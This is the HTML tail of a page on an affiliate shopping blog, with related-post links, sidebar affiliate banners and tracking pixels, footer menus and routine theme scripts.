<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-22888 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style category-temu tag-cordless-neck-massager penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2023/05/cordless-neck-massager-480x320.webp" href="https://noblepuma.com/cordless-neck-massagers/"></a><h4 class="entry-title"><a href="https://noblepuma.com/cordless-neck-massagers/">Say Goodbye To Neck Pain With These Best Cordless Neck Massagers</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-06-15T12:05:45+00:00">June 15, 2023</time><time class="updated" datetime="2024-04-03T11:07:04+00:00">April 3, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-28142 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-target penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/02/Red-Boots-for-Women-480x320.webp" href="https://noblepuma.com/red-boots-for-women/"></a><h4 class="entry-title"><a href="https://noblepuma.com/red-boots-for-women/">Make a Statement With The Fashion Forward Appeal of Red Boots for Women</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-02-12T09:49:06+00:00">February 12, 2024</time><time class="updated" datetime="2024-04-25T02:19:40+00:00">April 25, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-31174 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-temu penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/01/Cross-Rings-for-Women-480x320.webp" href="https://noblepuma.com/cross-rings-for-women/"></a><h4 class="entry-title"><a href="https://noblepuma.com/cross-rings-for-women/">Best Occasions For Cross Rings For Women To Give As A Suitable Gift</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-01-27T04:30:29+00:00">January 27, 2025</time><time class="updated" datetime="2025-01-27T10:18:21+00:00">January 27, 2025</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="custom_html-12" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/707563/2092" target="_blank" id="707563" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/2092-707563"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-707563" border="0" alt="" width="300" height="250"/></noscript></a>
</div></div><div id="penci_custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
        <a rel="sponsored"
           href="https://allbirds.pxf.io/c/4290113/2524171/13831" target="_top" id="2524171">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" border="0" alt="" width="300" height="250" data-lazy-src="//a.impactradius-go.com/display-ad/13831-2524171"/><noscript><img src="//a.impactradius-go.com/display-ad/13831-2524171" border="0" alt="" width="300" height="250"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2524171/13831" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2524171/13831" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div></div><div id="penci_custom_html-8" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<a rel="sponsored"
           href="https://squarespace.syuh.net/c/4290113/2742213/9084" target="_top" id="2742213">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20686%201000'%3E%3C/svg%3E" border="0" alt="" width="686" height="1000" data-lazy-src="//a.impactradius-go.com/display-ad/9084-2742213"/><noscript><img src="//a.impactradius-go.com/display-ad/9084-2742213" border="0" alt="" width="686" height="1000"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2742213/9084" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2742213/9084" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div></div><div id="penci_custom_html-7" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<a target="_blank" rel="nofollow" href="https://dhwnh.com/g/05dgete24s5524a843dfb3e3b7aadc/?subid=FG43121"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Udemy" data-lazy-src="https://noblepuma.com/wp-content/uploads/2025/03/ads15.jpeg"/><noscript><img src="https://noblepuma.com/wp-content/uploads/2025/03/ads15.jpeg" alt="Udemy"/></noscript></a>
</div></div></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://squarespace.syuh.net/c/4290113/2742030/9084" target="_top" id="2742030">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201080'%3E%3C/svg%3E" border="0" alt="" width="1080" height="1080" data-lazy-src="//a.impactradius-go.com/display-ad/9084-2742030"/><noscript><img src="//a.impactradius-go.com/display-ad/9084-2742030" border="0" alt="" width="1080" height="1080"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2742030/9084" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2742030/9084" style="position:absolute;visibility:hidden;" border="0" /></noscript></div></div><div id="custom_html-13" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/4290113/2004894/16021" target="_top" id="2004894" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" border="0" alt="" width="1280" height="720" data-lazy-src="//a.impactradius-go.com/display-ad/16021-2004894"/><noscript><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></noscript></a><img height="0" width="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="position:absolute;visibility:hidden;" border="0" data-lazy-src="https://imp.pxf.io/i/4290113/2004894/16021" /><noscript><img height="0" width="0" src="https://imp.pxf.io/i/4290113/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></noscript>
</div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="search-1" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_search"><form method="get" class="search-form" action="https://noblepuma.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><div style="text-align: center;">
	<!-- admitad.banner: zyhta57nsm5524a843df004ed038cb NordVPN WW -->
<a target="_blank" rel="nofollow" href="https://qwpeg.com/g/zyhta57nsm5524a843df004ed038cb/?i=4"><img width="200" height="200" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="NordVPN WW" data-lazy-src="https://ad.admitad.com/b/zyhta57nsm5524a843df004ed038cb/"/><noscript><img width="200" height="200" border="0" src="https://ad.admitad.com/b/zyhta57nsm5524a843df004ed038cb/" alt="NordVPN WW"/></noscript></a>
<!-- /admitad.banner -->
</div></div></div><div id="custom_html-17" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div class="eg-affiliate-banners"
		 data-program="us-expedia" 
		 data-network="pz" 
		 data-layout="medium-rectangle" 
		 data-image="winter" 
		 data-message="snow-days-find-ultimate-ski-getaway" 
		 data-camref="1101l5yE6k" 
		 data-pubref="" data-link="home">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script></div></div><div id="custom_html-16" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trip.com North America from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3227014&v=5968&q=446341&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3227014&#038;v=5968&#038;q=446341&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3227014&v=5968&q=446341&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Trip.com North America from awin.com --></div></div><div id="custom_html-15" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Gousto from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3906109&v=5070&q=516270&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3906109&#038;v=5070&#038;q=516270&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3906109&v=5070&q=516270&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Gousto from awin.com --></div></div><div id="custom_html-14" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3096273&v=1134&q=433204&r=1097883">
    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" border="0" data-lazy-src="https://www.awin1.com/cshow.php?s=3096273&#038;v=1134&#038;q=433204&#038;r=1097883"><noscript><img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1097883" border="0"></noscript>
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com --></div></div><div id="custom_html-9" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/1348858/2092" target="_blank" id="1348858" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20262'%3E%3C/svg%3E" border="0" alt="" width="696" height="262" data-lazy-src="//a.impactradius-go.com/display-ad/2092-1348858"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-1348858" border="0" alt="" width="696" height="262"/></noscript></a>
</div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/4240945/1688014/18350" target="_blank" id="1688014"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" border="0" alt="" width="800" height="800" data-lazy-src="//a.impactradius-go.com/display-ad/18350-1688014"/><noscript><img src="//a.impactradius-go.com/display-ad/18350-1688014" border="0" alt="" width="800" height="800"/></noscript></a></div></div><div id="custom_html-10" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://goto.target.com/c/4290113/768278/2092" target="_blank" id="768278" rel="noopener"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" border="0" alt="" width="300" height="50" data-lazy-src="//a.impactradius-go.com/display-ad/2092-768278"/><noscript><img src="//a.impactradius-go.com/display-ad/2092-768278" border="0" alt="" width="300" height="50"/></noscript></a>
</div></div>
		<div id="recent-posts-1" class="widget  penci-block-vc penci-widget-sidebar style-title-13 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://noblepuma.com/coffee-table-and-side-table-set/">Revamp Your Living Area With An Affordable Coffee Table And Side Table Set</a>
									</li>
											<li>
					<a href="https://noblepuma.com/thumb-rings-for-women/">Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory</a>
									</li>
											<li>
					<a href="https://noblepuma.com/princess-dresses-for-girls/">Princess Dresses For Girls: Hair Styles Tips And More For Parents To Know!</a>
									</li>
											<li>
					<a href="https://noblepuma.com/metal-bed-frames/">Sleek Style, Solid Support: Exploring Metal Bed Frames Design</a>
									</li>
											<li>
					<a href="https://noblepuma.com/themes-for-e-commerce/">Simplify Setup, Boost Sales: The Perfect Themes For E-Commerce For Your Business</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Noblepuma"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Noblepuma"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Link</span></h4></div><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-23054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23054"><a href="https://noblepuma.com/">Home</a></li>
<li id="menu-item-23066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23066"><a href="https://noblepuma.com/about-us/">About Us</a></li>
<li id="menu-item-22700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22700"><a href="https://noblepuma.com/contact-us/">Contact Us</a></li>
<li id="menu-item-22701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22701"><a href="https://noblepuma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-23056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23056"><a href="https://noblepuma.com/sitemap_index.xml">Sitemap</a></li>
</ul></div></div>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Our Policy</span></h4></div><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-22695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22695"><a href="https://noblepuma.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-22697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22697"><a href="https://noblepuma.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-22696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22696"><a href="https://noblepuma.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-22698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22698"><a href="https://noblepuma.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__68893607" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__68893607" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__68893607block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2023/04/Hardware-and-Tools-280x186.webp" data-delay="" href="https://noblepuma.com/the-ultimate-hardware-tools-checklist-for-homeowners-and-contractors/" title="The Ultimate Hardware &#038; Tools Checklist for Homeowners and Contractors"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/the-ultimate-hardware-tools-checklist-for-homeowners-and-contractors/" title=" The Ultimate Hardware &#038; Tools Checklist for Homeowners and Contractors ">The Ultimate Hardware &#038; Tools Checklist for Homeowners and Contractors</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/admin/">admin</a></span><time class="entry-date published updated" datetime="2023-04-04T06:53:36+00:00">April 4, 2023</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://noblepuma.com/the-ultimate-hardware-tools-checklist-for-homeowners-and-contractors/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-14t170949143-64b1340c1e1b6-280x186.webp" data-delay="" href="https://noblepuma.com/edinburgh-travel/" title="Edinburgh Travel: Your Guide to Affordable Traveling Experiences"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/edinburgh-travel/" title=" Edinburgh Travel: Your Guide to Affordable Traveling Experiences ">Edinburgh Travel: Your Guide to Affordable Traveling Experiences</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-14T11:29:28+00:00">January 14, 2023</time><time class="updated" datetime="2024-04-03T11:26:04+00:00">April 3, 2024</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://noblepuma.com/edinburgh-travel/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__68893607 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__68893607 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__68893607 .penci__post-title{ font-family:"Roboto";font-weight:600; }@media screen and (min-width: 768px ){#penci_block_6__68893607 .penci__post-title{ font-size:13px !important; }}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__68893607 = new penciBlock();penci_block_6__68893607.blockID="penci_block_6__68893607";penci_block_6__68893607.atts_json = '{"build_query":"size:2|order_by:rand|order:ASC|categories:Garden Equipment","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"","block_title_wborder":"","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"26","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","trp_param_show":"","trp_param_show_language":"","trp_param_exclude":"","trp_param_exclude_languages":"","paged":1,"unique_id":"penci_block_6__68893607","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__68893607.content="";penciBlocksArray.push(penci_block_6__68893607);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
						<div id="penci_block_6__65341129" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-3 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__65341129" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Editor's Pick</span></h3>								</div>
		<div id="penci_block_6__65341129block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/coffee-table-and-side-table-set-667181ee17e2d-280x186.webp" data-delay="" href="https://noblepuma.com/coffee-table-and-side-table-set/" title="Revamp Your Living Area With An Affordable Coffee Table And Side Table Set"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/coffee-table-and-side-table-set/" title=" Revamp Your Living Area With An Affordable Coffee Table And Side Table Set ">Revamp Your Living Area With An Affordable Coffee Table And Side Table Set</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-03-09T13:01:09+00:00">March 9, 2025</time><time class="updated" datetime="2025-10-21T18:23:54+00:00">October 21, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n penci_pmeta-link" href="https://noblepuma.com/author/amelia/">Amelia</a></span></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p30900">10272</span></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://noblepuma.com/wp-content/uploads/2025/01/Thumb-Rings-For-Women-280x186.webp" data-delay="" href="https://noblepuma.com/thumb-rings-for-women/" title="Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://noblepuma.com/thumb-rings-for-women/" title=" Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory ">Learn With Us Why Thumb Rings For Women Are The Must-Have Accessory</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://noblepuma.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-03-09T10:45:49+00:00">March 9, 2025</time><time class="updated" datetime="2025-10-21T18:39:07+00:00">October 21, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n penci_pmeta-link" href="https://noblepuma.com/author/amelia/">Amelia</a></span></span><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p31124">8109</span></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>@media screen and (min-width: 768px ){}#penci_block_6__65341129 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__65341129 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__65341129 = new penciBlock();penci_block_6__65341129.blockID="penci_block_6__65341129";penci_block_6__65341129.atts_json = '{"build_query":"post_type:post|size:2|categories:Editor\u2019s Picks","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"1","show_count_view":"1","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-4","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","trp_param_show":"","trp_param_show_language":"","trp_param_exclude":"","trp_param_exclude_languages":"","paged":1,"unique_id":"penci_block_6__65341129","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__65341129.content="";penciBlocksArray.push(penci_block_6__65341129);</script>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100093057969118" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/noble_puma" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/noblepuma/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/noblepuma/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2025 - Noblepuma. All Right Reserved.			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://noblepuma.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Noblepuma" data-lazy-src="https://noblepuma.com/wp-content/uploads/2022/10/logo-noblepuma-dark.png"/><noscript><img src="https://noblepuma.com/wp-content/uploads/2022/10/logo-noblepuma-dark.png" alt="Noblepuma"/></noscript></a>
						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
